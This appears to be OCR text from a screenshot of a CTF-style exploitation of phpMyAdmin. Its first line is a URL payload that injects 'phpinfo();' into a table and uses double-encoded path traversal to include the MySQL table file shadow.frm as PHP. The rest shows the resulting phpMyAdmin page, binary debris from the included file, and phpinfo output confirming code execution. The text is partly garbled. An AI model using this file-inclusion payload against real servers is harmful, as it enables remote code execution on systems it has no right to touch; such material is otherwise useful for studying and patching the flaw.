 127.0.0.1/index.php?shadow=phpinfo();&target=db_sql.php%253f/../../var/lib/mysql/flask/shadow.frm
ABP
phpMyAdmin
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
近期访问 表收藏夹
新建
flask
新建
shadow
information_schema
mysql
performance_schema
sys
� 0$�// ��InnoDB �Q PQ)
PHP Version 5.6.38
php
System Linux 0b17eee96f10 4.9.93-linuxkit-aufs #1 SMP Wed Jun 6 16:55:56 UTC 2018 x86_64
Build Date Oct 26 2018 04:10:19
Configure Command './configure' '--prefix=/usr/local/php' '--with-libdir=lib64' '--with-config-file-path=/usr/local/php/etc' '--enable-fpm' '--with-fpm-user=awd' '--with-
fpm-group=awd' '--with-mysql' '--with-mysqli' '--with-pdo-mysql' '--with-iconv-dir' '--with-freetype-dir' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--
with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--
enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-mhash' '--enable-pcntl' '--enable-
sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--without-pear' '--with-gettext' '--enable-fileinfo' '--enable-maintainer-zts'
Server API FPM/FastCGI
Virtual Directory Support enabled
Configuration File (php.ini) Path /usr/local/php/etc
Loaded Configuration File /usr/local/php/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,TS
PHP Extension Build API20131226,TS
Debug Build no
Thread Safety enabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams compress.zlib, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg
Registered Stream Filters zlib.*, convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
zend® engine
Configuration
bcmath
BCMath support enabled
Directive Local Value Master Value
bcmath.scale 0 0